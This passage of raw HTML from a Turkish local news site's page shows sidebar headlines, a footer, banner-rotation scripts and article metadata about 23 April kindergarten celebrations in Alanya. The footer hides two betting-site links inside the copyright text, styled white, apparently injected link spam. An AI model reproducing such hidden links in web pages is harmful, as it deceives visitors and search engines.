              <div class="media-body media-middle">
                <a href="https://www.alanyaadres.com/asayis/alanya-da-denizde-kadin-cesedi-bulundu-3-h93341.html" title="Alanya&#039;da denizde kadın cesedi bulundu"  target="_blank" class="media-heading mb-0">Alanya&#039;da denizde kadın cesedi bulundu</a>
              </div>
            </div>
                        <div class="media media-news">
              <div class="media-left">
                <a href="https://www.alanyaadres.com/gundem/altid-baskani-cem-ozcan-oldu-h93222.html" title="ALTİD Başkanı Cem Özcan oldu"  target="_blank">
                  <img alt="ALTİD Başkanı Cem Özcan oldu" class="media-object" src="https://www.alanyaadres.com/images/resize/95/127x82/haberler/thumbs/2025/11/altid_baskani_cem_ozcan_oldu_h93222_39cb4.jpg" width="127">
                </a>
              </div>
              <div class="media-body media-middle">
                <a href="https://www.alanyaadres.com/gundem/altid-baskani-cem-ozcan-oldu-h93222.html" title="ALTİD Başkanı Cem Özcan oldu"  target="_blank" class="media-heading mb-0">ALTİD Başkanı Cem Özcan oldu</a>
              </div>
            </div>
                        <div class="media media-news">
              <div class="media-left">
                <a href="https://www.alanyaadres.com/bolge/muhittin-bocek-tutuklandi-h92512.html" title="Muhittin Böcek tutuklandı"  target="_blank">
                  <img alt="Muhittin Böcek tutuklandı" class="media-object" src="https://www.alanyaadres.com/images/resize/95/127x82/haberler/thumbs/2025/07/muhittin_bocek_tutuklandi_h92512_371af.jpg" width="127">
                </a>
              </div>
              <div class="media-body media-middle">
                <a href="https://www.alanyaadres.com/bolge/muhittin-bocek-tutuklandi-h92512.html" title="Muhittin Böcek tutuklandı"  target="_blank" class="media-heading mb-0">Muhittin Böcek tutuklandı</a>
              </div>
            </div>
                        <div class="media media-news">
              <div class="media-left">
                <a href="https://www.alanyaadres.com/spor/alanya-da-genclere-e-spor-egitimi-h90894.html" title="Alanya&#039;da gençlere e-spor eğitimi"  target="_blank">
                  <img alt="Alanya&#039;da gençlere e-spor eğitimi" class="media-object" src="https://www.alanyaadres.com/images/resize/95/127x82/haberler/thumbs/2024/09/alanya_da_genclere_e_spor_egitimi_h90894_6bdf0.jpg" width="127">
                </a>
              </div>
              <div class="media-body media-middle">
                <a href="https://www.alanyaadres.com/spor/alanya-da-genclere-e-spor-egitimi-h90894.html" title="Alanya&#039;da gençlere e-spor eğitimi"  target="_blank" class="media-heading mb-0">Alanya&#039;da gençlere e-spor eğitimi</a>
              </div>
            </div>
                        <div class="media media-news">
              <div class="media-left">
                <a href="https://www.alanyaadres.com/gundem/sahinden-belediye-personeline-soz-h88799.html" title="Şahin&#39;den belediye personeline söz"  target="_blank">
                  <img alt="Şahin&#39;den belediye personeline söz" class="media-object" src="https://www.alanyaadres.com/images/resize/95/127x82/haberler/thumbs/2024/02/sahin_den_belediye_personeline_soz_h88799_105a0.jpg" width="127">
                </a>
              </div>
              <div class="media-body media-middle">
                <a href="https://www.alanyaadres.com/gundem/sahinden-belediye-personeline-soz-h88799.html" title="Şahin&#39;den belediye personeline söz"  target="_blank" class="media-heading mb-0">Şahin&#39;den belediye personeline söz</a>
              </div>
            </div>
        </div>
</div>
<div class="panel social mb-20">
  <div class="panel-body p-0">
    <div class="ap-container">
      <div class="apsc-icons-wrapper retina-social detail-socials apsc-animation-2" data-hover-color="0">
                <div class="apsc-each-profile mb-10">
          <a class="apsc-facebook-icon apsc-icon-soc clearfix" href="https://facebook.com/AlanyaAdres" title="Facebook" target="_blank">
            <div class="apsc-inner-block">
              <span class="social-icon"><span class="apsc-fa-icon"><i class="fa fa-facebook apsc-facebook"></i></span><span class="media-name"><span class="apsc-social-name" title="Facebook">Facebook</span></span>
            </span>
            <div class="apsc-count-wrapper"><span class="apsc-count"></span></div>
          </div>
        </a>
      </div>
              <div class="apsc-each-profile mb-10">
        <a class="apsc-twitter-icon apsc-icon-soc clearfix" href="https://twitter.com/AlanyaAdres07" title="Twitter" target="_blank">
          <div class="apsc-inner-block">
            <span class="social-icon"><span class="apsc-fa-icon"><i class="fa fa-twitter apsc-twitter"></i></span><span class="media-name"><span class="apsc-social-name" title="Twitter">Twitter</span></span>
          </span>
          <div class="apsc-count-wrapper"><span class="apsc-count">0</span></div>
        </div>
      </a>
    </div>
  </div>
</div>
</div>
</div>
<div class="panel anket mb-20">
  <div class="panel-heading p-0">
    <div class="panel-title font-medium"><span class="border-info" title="ANKET">ANKET</span><a href="https://www.alanyaadres.com/anketler.html" title="Tüm Anketler"  target="_blank">Tüm Anketler</a></div>
  </div>
  <div class="panel-body p-0">
    <div class="media media-survey single" id="poll">
    <form id="poll_form" name="anket" method="post">
      <input name="aid" type="hidden" value="">
            <div class="media-body media-middle">
        <div class="media-heading"><strong></strong></div>
        <div class="row">
                  </div>
        <div class="alert alert-warning" style="display:none;margin-bottom:0">Seçim Yapmadınız!</div>
        <div class="alert alert-danger" style="display:none;margin-bottom:0">Daha önce oy verdiniz!</div>
        <div class="alert alert-success" style="display:none;margin-bottom:0">Oy verme işlemi tamamlandı!</div>
      </div>
              <button onclick="poll_results();return false;" class="btn btn-default btn-lg"><i class="fa fa-eye fa-fw"></i><span>SONUÇLAR</span></button>
            

              <button onclick="poll_vote(,);return false;" class="btn btn-info btn-lg vote"><span>OY KULLAN</span></button>
          </form>
    </div>
  </div>
</div>
  <div class="panel sayfalar mb-20">
  <div class="panel-heading p-0">
    <div class="panel-title font-medium"><span class="border-info" title="SAYFALAR">SAYFALAR</span><a href="https://www.alanyaadres.com/sayfalar.html" title="Tüm Sayfalar"  target="_blank">Tüm Sayfalar</a></div>
  </div>
  <div class="panel-body p-0">
    <div class="list-group mb-0">
            <a href="https://www.alanyaadres.com/kullanici-ve-gizlilik-sozlesmesi-s11.html" title="Kullanıcı ve Gizlilik Sözleşmesi"  target="_blank" class="list-group-item">
          <span class="media-middle media-body font-medium">Kullanıcı ve Gizlilik Sözleşmesi</span>
        </a>
            <a href="https://www.alanyaadres.com/veri-politikasi-s10.html" title="Veri Politikası"  target="_blank" class="list-group-item">
          <span class="media-middle media-body font-medium">Veri Politikası</span>
        </a>
            <a href="https://www.alanyaadres.com/2023-secim-sonuclari-s9.html" title="2023 Seçim Sonuçları"  target="_blank" class="list-group-item">
          <span class="media-middle media-body font-medium">2023 Seçim Sonuçları</span>
        </a>
            <a href="https://www.alanyaadres.com/kunye-s8.html" title="Künye"  target="_blank" class="list-group-item">
          <span class="media-middle media-body font-medium">Künye</span>
        </a>
        </div>
  </div>
</div>
</div>
      </div>
    </div>
        <div class="page-load-status">
      <div class="loader-ellips infinite-scroll-request" style="display: none;">
        <span class="loader-ellips__dot"></span>
        <span class="loader-ellips__dot"></span>
        <span class="loader-ellips__dot"></span>
        <span class="loader-ellips__dot"></span>
      </div>
    </div>
    <a href="https://www.alanyaadres.com/genel/altso-meclisinden-ornek-karar-h82376.html" class="sonrakiHaber"></a>
      </div>
  </div>
<div id="siradaki-haberler" class="panel alert fixednews mb-0">
  <div class="panel-heading p-0">
    <div class="panel-title font-medium"><span class="border-danger"><span class="border-danger">SIRADAKİ HABER</span></span></div>
  </div>
  <div class="panel-body p-0">
    <button type="button" data-dismiss="alert" class="close"><i class="fa fa-close"></i></button>
        <div class="thumbnail mb-0">
      <a href="https://www.alanyaadres.com/genel/altso-meclisinden-ornek-karar-h82376.html" title="ALTSO meclisinden örnek karar"  target="_blank"><img src="https://www.alanyaadres.com/images/resize/95/320x206/haberler/thumbs/2023/04/altso_meclisinden_ornek_karar_h82376_7b1bb.jpeg" alt="ALTSO meclisinden örnek karar" class="img-responsive"></a>
      <div class="caption">
        <a href="https://www.alanyaadres.com/genel/altso-meclisinden-ornek-karar-h82376.html" title="ALTSO meclisinden örnek karar"  target="_blank" class="title">ALTSO meclisinden örnek karar</a>
        <ol class="list-inline">
          <li><a href="https://www.alanyaadres.com/genel" title="Genel"  target="_blank" class="text-muted">Genel</a></li>
        </ol>
      </div>
    </div>
      </div>
</div>
      <!-- Sol Dikey Reklam -->
      <div class="tb-block dikey sol" >

                                                        <p style="width:120px;"><a href="https://www.alanyaadres.com/banner.php?id=97" target="_blank" rel="nofollow"><img src="https://www.alanyaadres.com/thumb.php?src=https://www.alanyaadres.com/images/banner/alaiye_reklam.jpg&w=120&h=449&q=80" width="120" height="449" style="width:120px;height: 449px;border:0" alt="banner97" class="img-responsive"/></a></p>                                                                                    </div>

      <!-- Sağ Dikey Reklam -->
      <div class="tb-block dikey sag" >
                                            <p style="width:120px;"><a href="https://www.alanyaadres.com/banner.php?id=82" target="_blank" rel="nofollow"><img src="https://www.alanyaadres.com/thumb.php?src=https://www.alanyaadres.com/images/banner/toroslar.jpg&w=120&h=450&q=80" width="120" height="450" style="width:120px;height: 450px;border:0" alt="banner82" class="img-responsive"/></a></p>                        <p style="width:120px;"><a href="https://www.alanyaadres.com/banner.php?id=83" target="_blank" rel="nofollow"><img src="https://www.alanyaadres.com/thumb.php?src=https://www.alanyaadres.com/images/banner/koseoglu.jpg&w=120&h=192&q=80" width="120" height="192" style="width:120px;height: 192px;border:0" alt="banner83" class="img-responsive"/></a></p>                                                                                                                                                  </div>
  </main>
  <div id="navbar-footer" class="navbar navbar-default">
  <div class="container">
    <div class="navbar-collapse">
      <ul class="nav navbar-nav navbar-left">
        <li><a href="https://www.alanyaadres.com/"><i class="fa fa-home fa-fw"></i><span>ANA SAYFA</span></a></li>
        <li><a href="https://www.alanyaadres.com/kunye.html" target="_blank">KÜNYE</a></li>
        <li><a href="https://www.alanyaadres.com/iletisim.html" target="_blank">REKLAM</a></li>
        <li><a href="https://www.alanyaadres.com/iletisim.html" target="_blank">İLETİŞİM</a></li>
        <li><a href="https://www.alanyaadres.com/sitene-ekle.html" target="_blank">+ SİTENE EKLE</a></li>
      </ul>
      <ul class="nav navbar-nav navbar-right">
                <li><a href="https://facebook.com/AlanyaAdres" target="_blank"><i class="fa fa-facebook fa-lg fa-fw"></i></a></li>
                        <li><a href="https://twitter.com/AlanyaAdres07" target="_blank"><i class="fa fa-twitter fa-lg fa-fw"></i></a></li>
                <li><a href="https://www.alanyaadres.com/rss" target="_blank"><i class="fa fa-rss fa-lg fa-fw"></i></a></li>
      </ul>
    </div>
  </div>
</div>
<footer>
  <div class="container">
    <div class="row">
      <div class="col-sm-8">
        <div class="row">
          <div class="col-sm-3">
            <ul class="list-unstyled">
                              <li><a href="https://www.alanyaadres.com/gundem" target="_blank">Gündem</a></li>
                                              <li><a href="https://www.alanyaadres.com/politika" target="_blank">Politika</a></li>
                                              <li><a href="https://www.alanyaadres.com/asayis" target="_blank">Asayiş</a></li>
                                              <li><a href="https://www.alanyaadres.com/spor" target="_blank">Spor</a></li>
                                  </ul>
                </div>
                  <div class="col-sm-3">
                    <ul class="list-unstyled">
                                              <li><a href="https://www.alanyaadres.com/turizm" target="_blank">Turizm</a></li>
                                              <li><a href="https://www.alanyaadres.com/bolge" target="_blank">Bölge</a></li>
                                              <li><a href="https://www.alanyaadres.com/magazin" target="_blank">Magazin</a></li>
                                              <li><a href="https://www.alanyaadres.com/egitim" target="_blank">Eğitim</a></li>
                                  </ul>
                </div>
                  <div class="col-sm-3">
                    <ul class="list-unstyled">
                                              <li><a href="https://www.alanyaadres.com/saglik" target="_blank">Sağlık</a></li>
                                              <li><a href="https://www.alanyaadres.com/kultur" target="_blank">Kültür</a></li>
                                              <li><a href="https://www.alanyaadres.com/ozel-haber" target="_blank">Özel Haber</a></li>
                                              <li><a href="https://www.alanyaadres.com/roportaj" target="_blank">Röportaj</a></li>
                                  </ul>
                </div>
                  <div class="col-sm-3">
                    <ul class="list-unstyled">
                                              <li><a href="https://www.alanyaadres.com/ekonomi" target="_blank">Ekonomi</a></li>
                                              <li><a href="https://www.alanyaadres.com/teknoloji" target="_blank">Teknoloji</a></li>
                                              <li><a href="https://www.alanyaadres.com/yasam" target="_blank">Yaşam</a></li>
                                              <li><a href="https://www.alanyaadres.com/kadin" target="_blank">Kadın</a></li>
                                  </ul>
                </div>
                  <div class="col-sm-3">
                    <ul class="list-unstyled">
                                          </ul>
          </div>
        </div>
      </div>
      <div class="col-sm-4 text-center">
                <a href="https://www.alanyaadres.com/">
          <img src="https://www.alanyaadres.com/images/banner/vertigo-logo_1.png" alt="Alanya Adres" class="img-responsive mb-10" style="display: inline-block;">
        </a>
              <p class="font-medium">Alanya Adres</p>
        <div class="clearfix">
          <hr>
          <p class="font-medium">Tüm Hakları <a href="https://betsco.net" style="color:#fff !important">Saklıdır</a>. hs-retina -  Copyright <a href="https://betstr.org" style="color:#fff !important">&copy; 2026</a></p>
        </div>
      </div>
    </div>
  </div>
  

    <div class="container">
    <div class="text-left">
      <ul class="list-inline list-unstyled font-medium">
        <li><a href="https://www.tebilisim.com/" target="_blank" title="haber sistemi, haber scripti, haber yazılımı, tebilişim">TE Bilişim</a></li> 
      </ul>
    </div>
  </div>
  

</footer>
<button id="ScrollToTop"><i class="fa fa-chevron-up" aria-hidden="true"></i></button>
  <style type="text/css">
	#uyelik, #yorumlar { display: none; }
</style>


<script>
var url_100="https://www.alanyaadres.com/images/banner/",imgs_100=[url_100+"seastar.jpg",url_100+"adin940.jpg",url_100+"ada_piknik.jpg",url_100+"alaiye940.jpg",url_100+"syedrabalik.jpg",url_100+"fenercioglu.jpg"],lnks_100=["http://seastaralanya.com/","https://www.adinhotel.com/","http://www.adapiknik.com/","https://www.alaiyeresorthotel.com/","http://www.syedrabalik.com/","https://fenercioglu.com.tr/"],alt_100=["Sea Star Butik Otel","Adin Beach Hotel","Ada Piknik","Alaiye Resort Spa Hotel","Syedra Balık","Fenercioğlu"],currentAd_100=0,imgCt_100=6
;function cycle_100(){currentAd_100==imgCt_100&&(currentAd_100=0);var e=document.getElementById("adBanner_100");document.getElementById("adLink_100"),e.src=imgs_100[currentAd_100],e.alt=alt_100[currentAd_100],
document.getElementById("adLink_100").href=lnks_100[currentAd_100],currentAd_100++}window.setInterval("cycle_100()",5e3);	
</script>

<script type="text/javascript">
var url_100_244="https://www.alanyaadres.com/images/banner/ramazan2023/block2/",imgs_100_244=[url_100_244+"ramalanyum.jpg",url_100_244+"ramarizaacman.jpg",url_100_244+"ramilyasbayir.jpg",url_100_244+"ramkerimyilmaz.jpg",url_100_244+"ramkestelhafriyat.jpg",url_100_244+"ramleventugur.jpg",url_100_244+"ramnuridemir.jpg",url_100_244+"rampisan.jpg",url_100_244+"ramvelittinyenialp.jpg",url_100_244+"ramziraatodasi.jpg"],lnks_100_244=["#1","#2","#3","#4","#5","#6","#7","#8","#9","#10"],alt_100_244=["alanyum","arizaacman","ilyasbayir","kerimyilmaz","kestelhafriyat","leventugur","nuridemir","pisan","velittinyenialp","ziraatodasi"],currentAd_100_244=0,imgCt_100_244=10
;function cycle_100_244(){currentAd_100_244==imgCt_100_244&&(currentAd_100_244=0);var _=document.getElementById("adBanner_100_244");document.getElementById("adLink_100_244"),_.src=imgs_100_244[currentAd_100_244],
_.alt=alt_100_244[currentAd_100_244],document.getElementById("adLink_100_244").href=lnks_100_244[currentAd_100_244],currentAd_100_244++}window.setInterval("cycle_100_244()",5e3);
</script>

<script type="text/javascript">
var url_102_221="https://www.alanyaadres.com/images/banner/ramazan2023/block1/",imgs_102_221=[url_102_221+"ramaydogan.jpg",url_102_221+"ramaliakkaya.jpg",url_102_221+"ramalidari.jpg",url_102_221+"ramburhansili.jpg",url_102_221+"ramchp.jpg",url_102_221+"ramgurses.jpg",url_102_221+"ramhilmiuyar.jpg",url_102_221+"ramhuseyinalatas.jpg",url_102_221+"ramhuseyindegirmenci.jpg",url_102_221+"ramhuseyingok.jpg",url_102_221+"rampasaozkan.jpg"],lnks_102_221=["#1","#2","#3","#4","#5","#6","#7","#8","#9","#10","#11"],alt_102_221=["aydogan","aliakkaya","alidari","burhansili","chp","gurses","hilmiuyar","huseyinalatas","huseyindegirmenci","huseyingok","pasaozkan"],currentAd_102_221=0,imgCt_102_221=11
;function cycle_102_221(){currentAd_102_221==imgCt_102_221&&(currentAd_102_221=0);var a=document.getElementById("adBanner_102_221");document.getElementById("adLink_102_221"),a.src=imgs_102_221[currentAd_102_221],a.alt=alt_102_221[currentAd_102_221],
document.getElementById("adLink_102_221").href=lnks_102_221[currentAd_102_221],currentAd_102_221++}window.setInterval("cycle_102_221()",5e3);
</script>

<!--
<script type="text/javascript">
var url_100 = "https://www.alanyaadres.com/images/banner/yeniyil2025/block1/",
    imgs_100 = [url_100 + "GoldCity2018.jpg", url_100 +"aliakkaya2018.jpg", url_100 +"alidari2018.jpg", url_100 +"b-math.jpg", url_100 +"burhansili2018.jpg", url_100 +"fiat20181.jpg", url_100 +"pisan2018.jpg", url_100 + "velittinyenialp2018.jpg", url_100 + "wikingen2018.jpg" ],
    lnks_100 = ["#1", "#2", "#3", "#4", "#5", "#6", "#7", "#8", "#9"],
    alt_100 = ["GoldCity2018.jpg","aliakkaya2018.jpg","alidari2018.jpg","b-math.jpg","burhansili2018.jpg","fiat20181.jpg","pisan2018.jpg", "velittinyenialp2018.jpg", "wikingen2018.jpg"],
    currentAd_100 = 0,
    imgCt_100 = 9;

function cycle_100() {
    currentAd_100 == imgCt_100 && (currentAd_100 = 0);
    var a = document.getElementById("adBanner_100");
    document.getElementById("adLink_100");
    a.src = imgs_100[currentAd_100], a.alt = alt_100[currentAd_100],
        document.getElementById("adLink_100").href = lnks_100[currentAd_100], currentAd_100++
}
window.setInterval("cycle_100()", 5e3); 
</script>

<script type="text/javascript">
var url_102 = "https://www.alanyaadres.com/images/banner/yeniyil2025/block2/",
    imgs_102 = [url_102 +"chp-2025.jpg", url_102 +"alanyum2025.jpg", url_102 +"hilmiuyar20181.jpg", url_102 +"huseyinalatas2018.jpg", url_102 +"huseyindegirmenci2018.jpg", url_102 +"kerimyilmaz2018.jpg", url_102 +"kuafor-derya_emrah.jpg", url_102 +"leventugur2018.jpg", url_102 +"nuridemir2018.jpg" ],
    lnks_102 = ["#1", "#2", "#3", "#4", "#5", "#6", "#7", "#8", "#9"],
    alt_102 = ["chp-2025.jpg","alanyum2025.jpg","hilmiuyar20181.jpg","huseyinalatas2018.jpg","huseyindegirmenci2018.jpg","kerimyilmaz2018.jpg","kuafor-derya_emrah.jpg","leventugur2018.jpg","nuridemir2018.jpg"],
    currentAd_102 = 0,
    imgCt_102 = 9;

function cycle_102() {
    currentAd_102 == imgCt_102 && (currentAd_102 = 0);
    var a = document.getElementById("adBanner_102");
    document.getElementById("adLink_102");
    a.src = imgs_102[currentAd_102], a.alt = alt_102[currentAd_102],
        document.getElementById("adLink_102").href = lnks_102[currentAd_102], currentAd_102++
}
window.setInterval("cycle_102()", 5e3);
</script>

-->   

<!--

<script type="text/javascript">
var url_211="https://www.alanyaadres.com/images/banner/yeniyil2024/block1/",imgs_211=[url_211+"belediye-2024.jpg",url_211+"aliakkaya2018.jpg",url_211+"alidari2018.jpg",url_211+"burhansili2018.jpg",url_211+"fiat20181.jpg",url_211+"GoldCity2018.jpg",url_211+"pisan2018.jpg",url_211+"velittinyenialp2018.jpg",url_211+"wikingen2018.jpg"],lnks_211=["#1","#2","#3","#4","#5","#6","#7","#8","#9"],alt_211=["","","","","","","","",""],currentAd_211=0,imgCt_211=9
;function cycle_211(){currentAd_211==imgCt_211&&(currentAd_211=0);var e=document.getElementById("adBanner_211");document.getElementById("adLink_211"),e.src=imgs_211[currentAd_211],e.alt=alt_211[currentAd_211],
document.getElementById("adLink_211").href=lnks_211[currentAd_211],currentAd_211++}window.setInterval("cycle_211()",5e3);
</script>

<script type="text/javascript">
var url_188="https://www.alanyaadres.com/images/banner/yeniyil2024/block2/",imgs_188=[url_188+"alanyum2020.jpg",url_188+"chp-2024.jpg",url_188+"hilmiuyar20181.jpg",url_188+"huseyinalatas2018.jpg",url_188+"huseyindegirmenci2018.jpg",url_188+"kerimyilmaz2018.jpg",url_188+"kestelhafriyat2018.jpg",url_188+"leventugur2018.jpg",url_188+"nuridemir2018.jpg"],lnks_188=["#1","#2","#3","#4","#5","#6","#7","#8","#9"],alt_188=["","","","","","","","",""],currentAd_188=0,imgCt_188=9
;function cycle_188(){currentAd_188==imgCt_188&&(currentAd_188=0);var e=document.getElementById("adBanner_188");document.getElementById("adLink_188"),e.src=imgs_188[currentAd_188],e.alt=alt_188[currentAd_188],
document.getElementById("adLink_188").href=lnks_188[currentAd_188],currentAd_188++}window.setInterval("cycle_188()",5e3);
</script>




<script type="text/javascript">
var url_225="https://www.alanyaadres.com/images/banner/yeniyil2021/block2/",imgs_225=[url_225+"mustafatoklu2018.jpg",url_225+"alanyum2020.jpg",url_225+"hasanyigit2018.jpg",url_225+"hilmiuyar20181.jpg",url_225+"huseyinalatas2018.jpg",url_225+"huseyindegirmenci2018.jpg",url_225+"husnuakcalioglu2018.jpg",url_225+"kerimtas2018.jpg",url_225+"kerimyilmaz2018.jpg",url_225+"kestelhafriyat2018.jpg",url_225+"leventugur2018.jpg",url_225+"mustafaturkogan2018.jpg",url_225+"nuridemir2018.jpg"],lnks_225=["#1","#2","#3","#4","#5","#6","#7","#8","#9","#10","#11","#12","#13"],alt_225=["mustafatoklu2018","alanyum2020","hasanyigit2018","hilmiuyar20181","huseyinalatas2018","huseyindegirmenci2018","husnuakcalioglu2018","kerimtas2018","kerimyilmaz2018","kestelhafriyat2018","leventugur2018","mustafaturkogan2018","nuridemir2018.jpg"],currentAd_225=0,imgCt_225=13
;function cycle_225(){currentAd_225==imgCt_225&&(currentAd_225=0);var a=document.getElementById("adBanner_225");document.getElementById("adLink_225");a.src=imgs_225[currentAd_225],a.alt=alt_225[currentAd_225],
document.getElementById("adLink_225").href=lnks_225[currentAd_225],currentAd_225++}window.setInterval("cycle_225()",5e3);
</script>


<script>
var url_218="https://www.alanyaadres.com/images/banner/kurban2020/reklam2/",imgs_218=[url_218+"kuraltso.jpg",url_218+"kualikamburoglu.jpg",url_218+"kurgurses.jpg",url_218+"kurkestel.jpg",url_218+"kurmusiad.jpg",url_218+"kurpisan.jpg",url_218+"kursili.jpg",url_218+"kurtas.jpg",url_218+"kurtoklu.jpg",url_218+"kurturkdogan.jpg",url_218+"kurugur.jpg",url_218+"kuruyar.jpg",url_218+"kuryenialp.jpg",url_218+"kuryigit.jpg",url_218+"kuziraatodasi.jpg"],lnks_218=["#","#","#","#","#","#","#","#","#","#","#","#","#","#","#"],alt_218=["Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun"],currentAd_218=0,imgCt_218=15
;function cycle_218(){currentAd_218==imgCt_218&&(currentAd_218=0);var u=document.getElementById("adBanner_218");document.getElementById("adLink_218");u.src=imgs_218[currentAd_218],u.alt=alt_218[currentAd_218],
document.getElementById("adLink_218").href=lnks_218[currentAd_218],currentAd_218++}window.setInterval("cycle_218()",5e3);	
</script>

<script>
var url_217="https://www.alanyaadres.com/images/banner/kurban2020/reklam1/",imgs_217=[url_217+"kuralanyum.jpg",url_217+"kuchp.jpg",url_217+"kurakcalioglu.jpg",url_217+"kurakkaya.jpg",url_217+"kuralatas.jpg",url_217+"kurbacak.jpg",url_217+"kurbayir.jpg",url_217+"kurcalis.jpg",url_217+"kurdari.jpg",url_217+"kurdayanc.jpg",url_217+"kurdegirmenci.jpg",url_217+"kurdemir.jpg",url_217+"kurgoldcity.jpg",url_217+"kuriyiparti.jpg",url_217+"kuruzgargulu.jpg"],lnks_217=["#","#","#","#","#","#","#","#","#","#","#","#","#","#","#"],alt_217=["Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun"],currentAd_217=0,imgCt_217=15
;function cycle_217(){currentAd_217==imgCt_217&&(currentAd_217=0);var u=document.getElementById("adBanner_217");document.getElementById("adLink_217");u.src=imgs_217[currentAd_217],u.alt=alt_217[currentAd_217],
document.getElementById("adLink_217").href=lnks_217[currentAd_217],currentAd_217++}window.setInterval("cycle_217()",5e3);
</script>
-->       
<script>
var facebook_paylasim_secret_token, facebook_paylasim_app_id;
facebook_paylasim_app_id = "";
facebook_paylasim_secret_token = "";

if (!location.href.match(/m=arama/) && location.href.match(/\?.*/) && document.referrer) {
   location.href = location.href.replace(/\?.*/, '');
}
</script>
<script type="application/ld+json">
    {
    "@context": "http:\/\/schema.org",
    "@type": "Organization",
    "url": "https:\/\/www.alanyaadres.com\/",
    "contactPoint": {
        "@type": "ContactPoint",
        "contactType": "customer service",
        "telephone": "+90 0532 712 98 25"
    },
    "logo": {
        "@type": "ImageObject",
        "url": "https:\/\/www.alanyaadres.com\/images\/banner\/logoson.jpg",
        "width": 567,
        "height": 275
    }
}</script>
<script type="application/ld+json">
    {
    "@context": "http:\/\/schema.org",
    "@type": "WebSite",
    "url": "https:\/\/www.alanyaadres.com\/",
    "potentialAction": {
        "@type": "SearchAction",
        "target": "https:\/\/www.alanyaadres.com\/haberleri\/{search_term_string}",
        "query-input": "required name=search_term_string"
    }
}</script>
<script type="application/ld+json">
    {
    "@context": "http:\/\/schema.org",
    "@type": "NewsArticle",
    "articleSection": "Headlines",
    "mainEntityOfPage": {
        "@type": "WebPage",
        "@id": "https:\/\/www.alanyaadres.com\/genel\/alanya-belediyesi-ruya-ipekten-ve-saadet-celik-kres-ve-cocuk-akademisinde-h82375.html"
    },
    "headline": "Alanya Belediyesi R\u00fcya \u0130pek\u2019ten ve Saadet \u00c7elik Kre\u015f ve \u00c7ocuk Akademisi\u2019nde 23 Nisan \u00e7o\u015fkusu",
    "name": "Alanya Belediyesi R\u00fcya \u0130pek\u2019ten ve Saadet \u00c7elik Kre\u015f ve \u00c7ocuk Akademisi\u2019nde 23 Nisan \u00e7o\u015fkusu",
    "articleBody": "Alanya Belediyesi R\u00fcya \u0130pekten ve Saadet \u00c7elik Kre\u015f ve \u00c7ocuk Akademisi\u2019nde 23 Nisan co\u015fkusu ya\u015fand\u0131. \u00c7e\u015fitli \u015fovlarla 23 Nisan\u2019\u0131 kutlayan \u00e7ocuklar k\u0131rm\u0131z\u0131 beyaz k\u0131yafetleri ve T\u00fcrk Bayraklar\u0131 e\u015fli\u011finde dans edip \u015fark\u0131 s\u00f6yleyerek k\u00fc\u00e7\u00fck ya\u015fta bayram sevincini ya\u015fad\u0131lar.\r\n\r\n\r\n23 Nisan Ulusal Egemenlik ve \u00c7ocuk Bayram\u0131 t\u00fcm yurtta oldu\u011fu gibi Alanya\u2019da da kutland\u0131. Alanya Belediye Ba\u015fkan\u0131 Adem Murat Y\u00fccel\u2019in vizyon projelerinden olan Alanya Belediyesi R\u00fcya Pekten ve Saadet \u00c7elik Kre\u015f ve \u00c7ocuk Akademisi\u2019nde 23 Nisan co\u015fkusu ya\u015fand\u0131. Kre\u015f \u00f6\u011frencileri ve \u00f6\u011fretmenlerinin yan\u0131 s\u0131ra etkinli\u011fe Alanya Belediyesi Engelsiz Ya\u015fam Merkezi\u2019nin e\u011fitimcileri ve engelli \u00e7ocuklar kat\u0131ld\u0131. \r\n\r\nRENKL\u0130 ETK\u0130NL\u0130KLER VE OYUNLAR\r\n\r\nG\u00fczel g\u00f6r\u00fcnt\u00fclere sahne olan 23 Nisan kutlamalar\u0131nda minik \u00f6\u011frencilerin yapt\u0131\u011f\u0131 \u00e7al\u0131\u015fmalar kre\u015f giri\u015finde sergilendi. \u00d6\u011frenciler kre\u015f bah\u00e7esine \u00e7\u0131karak \u00f6\u011fretmenleri ile birlikte haz\u0131rlad\u0131klar\u0131 g\u00f6sterileri sergilediler. M\u00fczik ve danslarla yap\u0131lan g\u00f6steriler b\u00fcy\u00fck alk\u0131\u015f toplad\u0131. Daha sonra \u00f6\u011frenciler tek s\u0131ra halinde bask\u0131 yaparak Atat\u00fcrk portresi olu\u015fturdular. \u00d6\u011frenciler kendileri i\u00e7in \u00f6zel olarak gelen palya\u00e7olar ile dans edip, oyunlar oynad\u0131lar. 23 Nisan co\u015fkusunu doyas\u0131ya ya\u015fayan minikler kendileri i\u00e7in haz\u0131rlanan \u00f6zel b\u00f6l\u00fcmde foto\u011fraflar \u00e7ektirerek bu an\u0131 \u00f6l\u00fcms\u00fczle\u015ftirdiler. ",
    "description": "",
    "keywords": "",
    "image": {
        "@type": "ImageObject",
        "url": "https:\/\/www.alanyaadres.com\/images\/haberler\/2023\/04\/alanya_belediyesi_ruya_ipekten_ve_saadet_celik_kres_ve_cocuk_akademisinde_23_nisan_coskusu_h82375_2139b.jpeg",
        "width": 706,
        "height": 431
    },
    "datePublished": "2023-04-25T17:55:51+03:00",
    "dateModified": "2023-04-25T17:55:51+03:00",
    "genre": "news",
    "wordCount": 532,
    "inLanguage": "tr-TR",
    "author": {
        "@type": "Organization",
        "name": "Alanya Adres"
    },
    "publisher": {
        "@type": "Organization",
        "name": "Alanya Adres",
        "logo": {
            "@type": "ImageObject",
            "url": "https:\/\/www.alanyaadres.com\/images\/banner\/logoson.jpg",
            "width": 567,
            "height": 60
